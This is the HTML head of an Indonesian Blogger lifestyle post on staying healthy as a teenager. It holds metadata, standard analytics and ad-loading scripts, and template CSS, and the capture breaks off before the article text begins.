

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html
body_size: 55075
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/707684325413512743/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://drive.google.com/uc?export=view&id=1vImQIBimeERR2UqyTQrre32HEsw8m3Fz' rel='image_src'/>
<meta content='https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html' property='og:url'/>
<meta content='Tips jadi Remaja Sehat Ceria' property='og:title'/>
<meta content='kiatkiatku.com | Remaja Sehat Ceria Kiatkiatku.com  - Kesehatan perlu dijaga sejak sedini mungkin. Pola hidup yang salah saat remaja bisa ja...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_6z5dW62aPx67K4FedXkOyWzYRcZssKG84drhkNAB41tsNjnEr34PSnU1iQl9dq2QzbT1ClttojYaxJCazYyP7ioClaUNwMFlH1EKTRh2pPhwsLgfqSkur8AGpsm5AaDIf3qf5wDIWlbQ_ypoXA=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Tips jadi Remaja Sehat Ceria - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tips jadi Remaja Sehat Ceria' property='og:title'/>
<meta content='https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://drive.google.com/uc?export=view&id=1vImQIBimeERR2UqyTQrre32HEsw8m3Fz' property='og:image'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='Tips jadi Remaja Sehat Ceria' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://drive.google.com/uc?export=view&id=1vImQIBimeERR2UqyTQrre32HEsw8m3Fz' name='twitter:image'/>
<meta content='Tips jadi Remaja Sehat Ceria' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
